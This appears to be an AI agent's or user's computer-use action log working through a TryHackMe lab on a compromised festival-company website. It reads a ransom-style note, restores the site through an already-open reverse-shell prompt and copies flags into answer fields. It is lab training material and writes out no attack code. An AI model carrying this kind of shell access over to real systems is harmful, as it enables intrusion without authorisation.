
{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Desk"}
{"action": "type", "text": "top"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "type Note.tx"}

{"action": "type", "text": "t"}
Print Note.txt and read Gr33dstr's message and the Bitcoin payment line
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [23, 322], "coordinate": [80, 324]}

{"action": "left_click_drag", "start_coordinate": [16, 346], "coordinate": [366, 355]}

Copy the THM flag from the note and return to the TryHackMe questions
{"action": "left_click_drag", "start_coordinate": [217, 482], "coordinate": [4, 482]}
{"action": "key", "text": "ctrl+c"}
{"action": "right_click", "coordinate": [6, 348]}

{"action": "left_click", "coordinate": [42, 354]}
{"action": "left_click", "coordinate": [147, 30]}
{"action": "scroll", "coordinate": [248, 344], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [249, 344], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [248, 344], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [259, 352], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [337, 359]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [664, 359]}

{"action": "left_click_drag", "start_coordinate": [166, 387], "coordinate": [462, 386]}

{"action": "left_click", "coordinate": [176, 29]}
Run restore_website.bat at the reverse-shell prompt to restore the website
{"action": "left_click", "coordinate": [180, 443]}

{"action": "left_click_drag", "start_coordinate": [492, 408], "coordinate": [598, 408]}

{"action": "left_click_drag", "start_coordinate": [345, 236], "coordinate": [230, 236]}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [231, 235]}
{"action": "double_click", "coordinate": [229, 236]}
{"action": "middle_click", "coordinate": [229, 237]}
{"action": "key", "text": "Return"}

Switch to the Firefox tab with the Best Festival Company website
{"action": "left_click", "coordinate": [147, 30]}
{"action": "left_click", "coordinate": [146, 44]}

{"action": "left_click", "coordinate": [199, 59]}
{"action": "key", "text": "shift+End"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "p"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [310, 116]}

{"action": "triple_click", "coordinate": [357, 190]}

Paste the homepage flag into the last answer field, submit it and complete the final question
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [62, 43]}
